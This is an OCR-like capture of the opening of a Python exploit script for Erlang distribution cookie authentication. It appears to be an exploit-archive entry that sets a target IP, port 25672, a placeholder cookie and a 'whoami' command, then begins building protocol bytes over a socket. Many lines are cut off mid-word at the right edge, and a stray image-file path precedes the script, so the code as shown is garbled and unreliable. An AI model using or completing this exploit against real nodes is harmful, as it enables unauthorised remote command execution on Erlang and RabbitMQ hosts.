
# Tested on: Debian 9.11 (x64)

# References:

# https://insinuator.net/2017/10/erlang-d
#

# Erlang allows distributed Erlang instan
# Nodes are permitted to connect to eacho
# this cookie is commonly called ".erlang.
# 

#!/usr/local/bin/python3

import socket

from hashlib import md5

import struct

import sys

TARGET = "192.168.1.1"

PORT = 25672

COOKIE = "XXXXXXXXXXXXXXXXXXXX"

CMD = "whoami"

s = socket.socket(socket.AF_INET, socket.S
s.connect((TARGET, PORT))

name_msg  = b"\x00"

name_msg += b"\x15"
